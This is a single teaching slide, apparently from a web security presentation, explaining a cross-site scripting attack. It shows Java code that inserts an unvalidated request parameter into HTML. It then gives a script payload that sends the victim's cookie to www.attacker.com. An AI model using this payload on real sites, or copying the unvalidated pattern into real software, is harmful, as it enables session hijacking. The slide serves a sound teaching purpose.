

# XSS Example Attack
Form input not validated at server.  Example good input:
(String) page += "<input name=‘identification' type='TEXT'
value='" + request.getParameter(“ID") + "'>";
Attacker modifies ‘ID’ in browser to execute script:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.